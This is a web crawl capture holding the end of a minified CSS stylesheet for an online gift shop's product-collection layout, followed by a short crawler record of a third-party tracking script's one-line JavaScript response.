.cwp-grid-uniform.grid-uniform{flex:0 0 auto;width:100%}.cwpgrid>.cwp-grid+.cwp-grid{margin-top:0}.cwpgrid>.cwp-grid{gap:15px}.cwpgrid>.cwp-grid .cwp-grid-uniform.grid-uniform{column-gap:15px;margin:0}.cwpgrid>.cwp-grid .cwp-grid-uniform .grid__item.grid-product{width:calc(50% - 7.5px);padding-left:0}}@media only screen and (max-width: 767px){.section-collection-with-product{padding-top:10px}.section-collection-with-product .section-header{margin-bottom:10px}.section-collection-with-product .cintro-product-wrapper{padding:10px 0}}@media (min-width: 575px){.cwpcp-box .cwpcp-title{font-size:25px}.cwpcp-box .cwpcp-label{font-size:18px}.cwpcp-box .cwpcp-price{font-size:28px}.cwpcp-box .cwpcp-btn{font-size:13px}}
/*# sourceMappingURL=/cdn/shop/t/82/assets/natioalbossdaysale-style.css.map?v=54325734353772361241760960056 */


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5331887&f=www.bobblegifts.com&b=0&l=en-us@posix&d=&o=&s=&r=59392
body_size: 81
content:
lk2('0%3b59373')